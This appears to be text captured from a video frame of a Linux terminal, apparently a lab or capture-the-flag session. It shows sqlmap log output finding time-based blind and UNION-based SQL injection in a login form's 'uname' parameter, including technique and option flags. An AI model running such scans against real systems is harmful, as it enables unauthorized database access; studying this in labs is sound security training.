 Applications Places System Thu Dec 9, 16:36
root@gibson
File Edit View Search Terminal Help
[16:29:15] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[16:29:15] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:29:26] [INFO] POST parameter 'uname' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP
)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes?
[Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1) values? [Y/n] y
[16:31:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:31:09] [INFO] automatically extending ranges for UNION query injection technique tests as there is at
least one other (potential) technique found
[16:31:10] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[16:31:10] [WARNING] most likely web server instance hasn't recovered yet from previous timed based paylo
ad. If the problem persists please wait for a few minutes and rerun without flag 'T' in option '--techniq
ue' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--t
ime-sec=2')
[16:31:13] [INFO] target URL appears to be UNION injectable with 6 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--
union-char'? [Y/n] y
[16:32:17] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end D
BMS (e.g. '--dbms=mysql')
[16:32:17] [INFO] checking if the injection point on POST parameter 'uname' is a false positive
y
[16:36:11] [WARNING] POST parameter 'password' does not appear to be dynamic
[16:36:11] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[0] 0:openvpn 1:python3*Z 2:less- "parrot" 16:36 09-Dec-21